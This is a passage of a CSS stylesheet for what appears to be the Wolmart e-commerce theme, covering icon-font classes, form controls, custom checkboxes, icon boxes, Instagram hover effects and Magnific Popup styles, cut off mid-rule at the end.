.element-section .element:hover svg {
    -webkit-transform: scale(1.6);
    transform: scale(1.6);
    stroke-dashoffset: 0;
    stroke: #f75b10;
    fill: transparent;
    -webkit-transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
    transition: fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
    transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s;
    transition: transform 0.3s, fill 0.5s, stroke-dashoffset 6s, -webkit-transform 0.3s;
}

.element-section .element:hover p {
    color: #f75b10;
}

.element-section .element p {
    font-size: 1.6rem;
    font-weight: 600;
    color: #333;
    text-transform: uppercase;
    line-height: 1.2;
    margin-bottom: 0;
    -webkit-transition: color 0.4s;
    transition: color 0.4s;
}

.element-section .element.element-vendor {
    padding: 2.5rem 0 3.6rem;
}

.element-section .element.element-vendor p {
    margin-top: 0.6rem;
}

@media (max-width: 479px) {
    .element-section .element {
        max-width: 23.2rem;
        margin: 0 auto;
    }
}

/*----------------------------------------
    Wolmart Font icon
-----------------------------------------*/
@font-face {
    font-family: "wolmart";
    src: url("../fonts/wolmart87d5.eot?png09e");
    src: url("../fonts/wolmart87d5.woff?png09e") format("woff"), url("../fonts/wolmart87d5.eot?png09e#iefix") format("embedded-opentype"), url("../fonts/wolmart87d5.ttf?png09e") format("truetype"), url("../fonts/wolmart87d5.svg?png09e#wolmart") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

[class^=w-icon-],
[class*=" w-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "wolmart" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.w-icon-shipping:before {
    content: "";
}

.w-icon-truck2:before {
    content: "";
}

.w-icon-comments-solid:before {
    content: "";
}

.w-icon-heart-full:before {
    content: "";
}

.w-icon-instagram:before {
    content: "";
}

.w-icon-youtube:before {
    content: "";
}

.w-icon-pinterest:before {
    content: "";
}

.w-icon-pinterest-p:before {
    content: "";
}

.w-icon-google:before {
    content: "";
}

.w-icon-twitter:before {
    content: "";
}

.w-icon-facebook:before {
    content: "";
}

.w-icon-minus:before {
    content: "";
}

.w-icon-plus:before {
    content: "";
}

.w-icon-angle-down:before {
    content: "";
}

.w-icon-angle-up:before {
    content: "";
}

.w-icon-angle-left:before {
    content: "";
}

.w-icon-angle-right:before {
    content: "";
}

.w-icon-hamburger:before {
    content: "";
}

.w-icon-star-square-full:before {
    content: "";
}

.w-icon-exclamation-triangle:before {
    content: "";
}

.w-icon-times-circle:before {
    content: "";
}

.w-icon-cog:before {
    content: "";
}

.w-icon-star-square:before {
    content: "";
}

.w-icon-exclamation-circle:before {
    content: "";
}

.w-icon-check-solid:before {
    content: "";
}

.w-icon-check:before {
    content: "";
}

.w-icon-comments:before {
    content: "";
}

.w-icon-envelop:before {
    content: "";
}

.w-icon-envelop2:before {
    content: "";
}

.w-icon-youtube-solid:before {
    content: "";
}

.w-icon-times-solid:before {
    content: "";
}

.w-icon-call:before {
    content: "";
}

.w-icon-call2:before {
    content: "";
}

.w-icon-cart:before {
    content: "";
}

.w-icon-category:before {
    content: "";
}

.w-icon-bars:before {
    content: "";
}

.w-icon-compare:before {
    content: "";
}

.w-icon-computer:before {
    content: "";
}

.w-icon-electronics:before {
    content: "";
}

.w-icon-tshirt:before {
    content: "";
}

.w-icon-account:before {
    content: "";
}

.w-icon-search2:before {
    content: "";
}

.w-icon-android:before {
    content: "";
}

.w-icon-ios:before {
    content: "";
}

.w-icon-art-class:before {
    content: "";
}

.w-icon-bag:before {
    content: "";
}

.w-icon-basketball:before {
    content: "";
}

.w-icon-bathtub:before {
    content: "";
}

.w-icon-bed:before {
    content: "";
}

.w-icon-birthday-cake:before {
    content: "";
}

.w-icon-bow:before {
    content: "";
}

.w-icon-bridge-lamp:before {
    content: "";
}

.w-icon-calendar:before {
    content: "";
}

.w-icon-camera:before {
    content: "";
}

.w-icon-cart2:before {
    content: "";
}

.w-icon-dots-circle:before {
    content: "";
}

.w-icon-chat:before {
    content: "";
}

.w-icon-desktop:before {
    content: "";
}

.w-icon-dish:before {
    content: "";
}

.w-icon-display:before {
    content: "";
}

.w-icon-download:before {
    content: "";
}

.w-icon-envelop-closed:before {
    content: "";
}

.w-icon-fax:before {
    content: "";
}

.w-icon-furniture:before {
    content: "";
}

.w-icon-gamepad:before {
    content: "";
}

.w-icon-gift:before {
    content: "";
}

.w-icon-grid:before {
    content: "";
}

.w-icon-headphone:before {
    content: "";
}

.w-icon-heartbeat:before {
    content: "";
}

.w-icon-home:before {
    content: "";
}

.w-icon-honour:before {
    content: "";
}

.w-icon-hotline:before {
    content: "";
}

.w-icon-ice-cream:before {
    content: "";
}

.w-icon-list:before {
    content: "";
}

.w-icon-mobile:before {
    content: "";
}

.w-icon-money:before {
    content: "";
}

.w-icon-motocycle:before {
    content: "";
}

.w-icon-net-world:before {
    content: "";
}

.w-icon-orders:before {
    content: "";
}

.w-icon-phone:before {
    content: "";
}

.w-icon-return:before {
    content: "";
}

.w-icon-rice-cooker:before {
    content: "";
}

.w-icon-ruby:before {
    content: "";
}

.w-icon-search:before {
    content: "";
}

.w-icon-search-minus:before {
    content: "";
}

.w-icon-search-plus:before {
    content: "";
}

.w-icon-service:before {
    content: "";
}

.w-icon-shopify:before {
    content: "";
}

.w-icon-sofa:before {
    content: "";
}

.w-icon-sport:before {
    content: "";
}

.w-icon-star:before {
    content: "";
}

.w-icon-star-full:before {
    content: "";
}

.w-icon-table:before {
    content: "";
}

.w-icon-table2:before {
    content: "";
}

.w-icon-truck:before {
    content: "";
}

.w-icon-tshirt2:before {
    content: "";
}

.w-icon-user:before {
    content: "";
}

.w-icon-wallet:before {
    content: "";
}

.w-icon-heart:before {
    content: "";
}

.w-icon-gift2:before {
    content: "";
}

.w-icon-dashboard:before {
    content: "";
}

.w-icon-power-off:before {
    content: "";
}

.w-icon-wallet2:before {
    content: "";
}

.w-icon-products:before {
    content: "";
}

.w-icon-reports:before {
    content: "";
}

.w-icon-return2:before {
    content: "";
}

.w-icon-reviews:before {
    content: "";
}

.w-icon-return3:before {
    content: "";
}

.w-icon-cog2:before {
    content: "";
}

.w-icon-ship-station:before {
    content: "";
}

.w-icon-social:before {
    content: "";
}

.w-icon-store-seo:before {
    content: "";
}

.w-icon-store:before {
    content: "";
}

.w-icon-support:before {
    content: "";
}

.w-icon-tools:before {
    content: "";
}

.w-icon-vendor-store:before {
    content: "";
}

.w-icon-verification:before {
    content: "";
}

.w-icon-visit:before {
    content: "";
}

.w-icon-withdraw:before {
    content: "";
}

.w-icon-rotate-3d:before {
    content: "";
}

.w-icon-movie:before {
    content: "";
}

.w-icon-prev:before {
    content: "";
}

.w-icon-play:before {
    content: "";
}

.w-icon-next:before {
    content: "";
}

.w-icon-map-marker:before {
    content: "";
}

.w-icon-long-arrow-down:before {
    content: "";
}

.w-icon-long-arrow-left:before {
    content: "";
}

.w-icon-long-arrow-right:before {
    content: "";
}

.w-icon-long-arrow-up:before {
    content: "";
}

.w-icon-comment:before {
    content: "";
}

.w-icon-envelop3:before {
    content: "";
}

.w-icon-logout:before {
    content: "";
}

.w-icon-envelop4:before {
    content: "";
}

.w-icon-orders2:before {
    content: "";
}

.w-icon-quote:before {
    content: "";
}

.w-icon-sale:before {
    content: "";
}

.w-icon-heart2:before {
    content: "";
}

.w-icon-zoom:before {
    content: "";
}

/*------------------------
    Form
        - Form Control
        - Input Wrapper
-------------------------*/
.form .form-control {
    margin-bottom: 2rem;
}

input:-internal-autofill-selected {
    background-color: #fff !important;
    background-image: none !important;
    color: black !important;
}

.form-control {
    display: block;
    width: 100%;
    min-height: 4.7rem;
    padding: 0.85rem 2rem;
    border: 1px solid #eee;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    line-height: 1.5;
    font-weight: 400;
    color: #999;
    background-color: transparent;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: 0;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control:-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-ms-input-placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::placeholder {
    color: inherit;
    font-family: inherit;
}

.form-control::-webkit-input-placeholder {
    color: inherit;
}

.form-control::-moz-placeholder {
    color: inherit;
}

.form-control.form-solid {
    background-color: #fff;
    border: 0;
    color: #8d8d8d;
}

.form-control.form-control-md {
    font-size: 1.3rem;
    min-height: 4.4rem;
}

.form-control.form-control-sm {
    font-size: 1.2rem;
    min-height: 4rem;
}

textarea {
    font-family: inherit;
    min-width: 100%;
    max-width: 100%;
}

.select-box,
.select-menu {
    position: relative;
}

.select-box select,
.select-menu select {
    position: relative;
    max-width: 14.6rem;
    min-height: auto;
    width: 100%;
    height: 100%;
    padding-left: 9px;
    padding-right: 27px;
    border: 1px solid #e3e3e3;
    color: inherit;
    background-color: transparent;
    font-size: 1.2rem;
    font-family: inherit;
    letter-spacing: inherit;
    z-index: 1;
    -moz-appearance: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.select-box select:focus,
.select-menu select:focus {
    outline: none;
}

.select-box::before,
.select-menu::before {
    content: "";
    font-family: "Wolmart";
    font-size: 9px;
    font-weight: 600;
    line-height: 1;
    position: absolute;
    right: 2rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.select-box option {
    font-size: 1.2rem;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    select::-ms-expand {
        display: none;
    }

    select:focus::-ms-value {
        background: transparent;
        color: currentColor;
    }
}

.input-wrapper input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 40px;
    font-size: 1.4rem;
    font-family: Poppins, sans-serif;
    border-width: 1px 0 1px 1px;
}

.input-wrapper-inline {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    max-width: 67.5rem;
    width: 100%;
}

.input-wrapper-inline .btn {
    line-height: 1;
}

.input-wrapper-rounded .form-control {
    border-radius: 0.4rem;
}

.input-wrapper-round .form-control {
    position: relative;
    border-radius: 3rem;
}

.input-wrapper-round .btn {
    border-radius: 3rem;
    line-height: 1;
}

.input-wrapper-round .form-control {
    border-radius: 3rem 0 0 3rem;
}

.input-wrapper-round .btn {
    border-radius: 0 3rem 3rem 0;
}

.input-group {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 4.4rem;
    position: relative;
    width: 100%;
}

.input-group .form-control {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    font-size: 1.3rem;
    padding: 0 1.4rem 0 1.8rem;
    height: inherit;
    min-height: auto;
    max-width: 100%;
    -webkit-appearance: textfield;
    border: solid #ccc;
    border-width: 1px;
    color: #666;
}

.input-group .form-control:hover::-webkit-outer-spin-button,
.input-group .form-control:hover::-webkit-inner-spin-button,
.input-group .form-control:focus::-webkit-outer-spin-button,
.input-group .form-control:focus::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.input-group button {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 1.5rem;
    padding: 0;
    width: 2.4rem;
    height: 2.4rem;
    border-radius: 50%;
    background-color: #eee;
    color: #666;
    font-size: 1.4rem;
    border: none;
}

.input-group button + button {
    margin-right: 3.3rem;
}

.input-group button:hover {
    cursor: pointer;
}

.custom-radio {
    position: relative;
}

.custom-radio .custom-control-input {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.custom-radio .custom-control-label {
    padding-left: 3rem;
}

.custom-radio .custom-control-label::after {
    content: "";
    position: absolute;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    border: 1px solid;
    border-radius: 2px;
    color: #999;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    font-weight: 900;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
    -webkit-transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
    transition: color 0.3s, background-color 0.3s, content 0.3s, border 0.3s;
}

.custom-radio .custom-control-label.round::after {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    content: "";
    background-color: #f75b10;
    color: #fff;
    border: 2px solid #f75b10;
    padding-left: 2px;
}

.custom-radio .custom-control-input:checked ~ .custom-control-label.color-dark::after {
    background-color: #333;
    border-color: #333;
}

.custom-checkbox {
    position: absolute;
    opacity: 0;
    z-index: 1;
    width: 1.8rem;
    height: 1.8rem;
    cursor: pointer;
}

.custom-checkbox + label {
    display: inline-block;
    position: relative;
    padding-left: 2.5rem;
    cursor: pointer;
}

.custom-checkbox + label::before {
    content: "";
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0;
    width: 18px;
    height: 18px;
    line-height: 15px;
    border: 1px solid #ccc;
    border-radius: 2px;
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .custom-checkbox + label::before {
        line-height: 14px;
    }
}

.custom-checkbox:checked + label::before,
.custom-checkbox.checked + label::before {
    content: "";
    border-color: #222;
    background: #222;
    color: #fff;
    font-size: 9px;
    font-weight: 600;
    font-family: "Font Awesome 5 Free";
    text-align: center;
}

.btn-absolute input.form-control {
    width: 100%;
    padding-left: 2rem;
    color: #999;
    font-size: 1.4rem;
}

.btn-absolute .btn {
    position: absolute;
    width: auto;
    height: 100%;
    min-width: 4.4rem;
    right: 0;
    font-size: 1.3rem;
}

.btn-absolute .btn:hover {
    color: #f75b10;
}

/* -----------------------------------
    Custom Icons
        - User Icon
        - Minicart Icon
        - Menu Icon
-------------------------------------*/
.user-icon {
    display: block;
    padding-bottom: 2px;
}

.user-icon::before,
.user-icon::after {
    content: "";
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.user-icon::before {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    margin-bottom: 1px;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
    box-shadow: 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 2px #333;
}

.user-icon::after {
    width: 22px;
    height: 12px;
    border-radius: 7px 7px 0 0;
    border: 1px solid #333;
    -webkit-box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
    box-shadow: 0px 0px 2px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333, 0px 0px 1px #333;
}

.minicart-icon {
    position: relative;
    height: 2.167em;
    text-align: center;
}

.minicart-icon::before,
.minicart-icon::after {
    border: solid 2px;
    border-color: #333333;
}

.minicart-icon::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.3em;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0.7);
    transform: translateX(-50%) scale(0.7);
    width: 1.32em;
    height: 1.2em;
    border-radius: 10px 10px 0 0;
    border-bottom: none;
}

.minicart-icon::after {
    content: "";
    display: inline-block;
    width: 29px;
    height: 24px;
    background-color: transparent;
    border-radius: 0 0 5px 5px;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    margin-top: 1px;
}

.menu-icon {
    display: inline-block;
    color: #fff;
    width: 1.7rem;
}

.menu-icon::before,
.menu-icon::after {
    display: block;
    content: "";
    width: 100%;
}

.menu-icon::before {
    height: 6px;
    border-top: 2px solid;
    border-bottom: 2px solid;
}

.menu-icon::after {
    height: 4px;
    border-bottom: 2px solid;
}

.icon-angle-left::before {
    content: "";
}

.icon-angle-right::before {
    content: "";
}

.icon-angle-left,
.icon-angle-right {
    font-family: "wolmart";
    font-style: normal;
}

.close-icon {
    display: block;
    position: relative;
    width: 30px;
    height: 30px;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.close-icon::before,
.close-icon::after {
    display: block;
    position: absolute;
    background-color: #ccc;
    content: "";
}

.close-icon::before {
    height: 2px;
    width: 100%;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.close-icon::after {
    height: 100%;
    width: 2px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* ---------------------------------------
    Icon Box
--------------------------------------- */
.icon-box .icon-box-title {
    font-size: 1.4rem;
    text-transform: capitalize;
    letter-spacing: -0.025em;
    margin-bottom: 0.4rem;
}

.icon-box p {
    font-size: 1.3rem;
    word-break: break-word;
    margin: 0;
    line-height: 1.2;
    color: #666;
}

.icon-box .icon-box-content {
    text-align: center;
}

.icon-box.text-center .icon-box-icon {
    margin-bottom: 1.6rem;
}

.icon-box.text-center .icon-box-icon.icon-bag {
    margin-bottom: 1.8rem;
}

.icon-box.text-center .icon-box-icon.icon-money {
    margin: 0.1rem 0 2.2rem;
}

.icon-box.text-center .icon-box-icon.icon-chat {
    margin-bottom: 1.2rem;
}

.icon-box.icon-box-lg .icon-box-title {
    font-size: 1.8rem;
}

.icon-box.icon-colored-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    background-color: #f75b10;
    color: #fff;
    margin-bottom: 2rem;
}

.icon-box-icon {
    display: inline-block;
    margin-bottom: 1.4rem;
}

.icon-box-primary .icon-box-icon i {
    color: #f75b10;
}

.icon-box-secondary .icon-box-icon i {
    color: #f93;
}

.icon-box-white .icon-box-icon svg {
    fill: #fff;
}

.icon-box-white .icon-box-icon i {
    color: #fff;
}

.icon-box-light .icon-box-icon svg {
    fill: #999;
}

.icon-box-icon i {
    font-size: 2.9rem;
    font-weight: 400;
    line-height: 1;
}

.icon-box-icon i.w-icon-truck {
    font-size: 3.9rem;
}

.icon-box-icon i.w-icon-bag {
    font-size: 3.7rem;
}

.icon-box-icon i.w-icon-money {
    font-size: 3.2rem;
}

.icon-box-icon i.w-icon-chat {
    font-size: 4.4rem;
}

.icon-box-lg .icon-box-icon i {
    font-size: 6rem;
}

.icon-box.icon-box-secondary .icon-box-icon i {
    font-size: 3rem;
}

.icon-box-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.icon-box-side .icon-box-content {
    text-align: start;
}

.icon-box-side .icon-box-content p {
    line-height: 1;
}

.icon-box-side .icon-box-icon {
    margin-right: 1.5rem;
    margin-bottom: 0;
}

.icon-box-side i {
    display: inline-block;
    vertical-align: middle;
}

.icon-border-circle .icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 8rem;
    height: 8rem;
    border-radius: 50%;
    border: 1px solid #ccc;
}

.circle-icon-section {
    margin: 0.7rem 0 5.7rem;
    padding: 5.7rem 0 3.2rem;
    background-color: #f8f8f8;
}

.circle-icon-section .iconbox-wrap {
    margin-bottom: 4.9rem;
}

.icon-box.icon-border-box {
    border: 1px solid #eeeeee;
    padding: 4rem 1rem 3.4rem;
    -webkit-transition: -webkit-box-shadow 0.4s;
    transition: -webkit-box-shadow 0.4s;
    transition: box-shadow 0.4s;
    transition: box-shadow 0.4s, -webkit-box-shadow 0.4s;
    border-radius: 0.5rem;
}

.icon-box.icon-border-box .icon-box-icon {
    margin-bottom: 2.5rem;
}

.icon-box.icon-border-box .icon-box-title {
    margin-bottom: 0.7rem;
}

.icon-box.icon-border-box p {
    margin-bottom: 1.6rem;
    line-height: 1.9;
}

.icon-box.icon-border-box a {
    color: #f75b10;
    font-weight: 600;
    font-size: 1.4rem;
}

.icon-box.icon-border-box a i {
    font-size: 1.6rem;
    vertical-align: middle;
    line-height: 0;
}

.icon-box.icon-border-box:hover {
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
}

.iconbox-boxed-section .row {
    margin: 0 -3rem;
}

.iconbox-boxed-section .row > * {
    padding: 0 3rem;
}

.iconbox-boxed-section .shadow-swiper {
    overflow-y: auto;
    padding: 4rem;
    margin: -4rem;
}

@media (max-width: 1320px) {
    .iconbox-boxed-section .shadow-swiper {
        padding: 4rem 2rem;
        margin: -4rem -2rem;
    }
}

@media (min-width: 768px) {
    .icon-box-side.icon-box-money {
        margin-top: 0.2rem;
    }

    .icon-box-side.icon-box-chat {
        margin-top: -0.3rem;
    }
}

@media (max-width: 767px) {
    .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .icon-box-side .icon-box-icon {
        margin-right: 0;
        margin-bottom: 1rem;
    }

    .icon-box-side .icon-box-content {
        text-align: center;
    }

    .icon-box-side.icon-box-money {
        margin-top: 0.6rem;
    }

    .icon-box-side.icon-box-chat .icon-box-icon {
        margin-bottom: 0.4rem;
    }
}

/*--------------------------------
    Instagram
---------------------------------*/
.instagram {
    position: relative;
    overflow: hidden;
}

.instagram a {
    display: block;
    position: relative;
    height: 100%;
}

.instagram a::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: #000;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    z-index: 1;
}

.instagram a::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(90deg) scale(2);
    transform: translate(-50%, -50%) rotate(90deg) scale(2);
    font-size: 3rem;
    font-family: "wolmart";
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
    z-index: 1;
}

.instagram img {
    display: block;
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.instagram:hover a::before {
    opacity: 0.5;
}

.instagram:hover a::after {
    opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotate(0deg) scale(1);
    transform: translate(-50%, -50%) rotate(0deg) scale(1);
}

.instagram:hover img {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.instagram-info .instagram-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 1.6rem;
    letter-spacing: 0;
    color: #fff;
    opacity: 0;
    z-index: 2;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.instagram-info .instagram-content i {
    display: inline-block;
    margin-right: 0.8rem;
}

.instagram-info .instagram-content a {
    display: inline-block;
    color: #fff;
}

.instagram-info .instagram-content a:not(:last-child) {
    margin-right: 2rem;
}

.instagram-info .instagram-content a::before {
    content: none;
}

.instagram-info a::after {
    content: none;
}

.instagram-info:hover .instagram-content {
    opacity: 1;
}

/* Magnific Popup CSS */
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: start;
    z-index: 1045;
}

.mfp-fade.mfp-wrap .mfp-content {
    -webkit-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: transparent;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: end;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}

/* Main image in popup */
img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
